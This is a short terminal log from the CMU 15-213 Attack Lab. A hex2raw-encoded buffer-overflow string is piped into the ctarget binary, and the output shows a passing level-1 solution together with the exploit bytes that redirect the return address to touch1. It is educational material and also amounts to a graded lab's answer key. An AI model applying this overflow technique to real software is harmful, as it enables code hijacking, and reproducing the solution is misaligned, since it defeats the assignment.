 [root@208c13eb655c target1]# ./hex2raw < touch1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 C0 17 40 00 00 00 00 00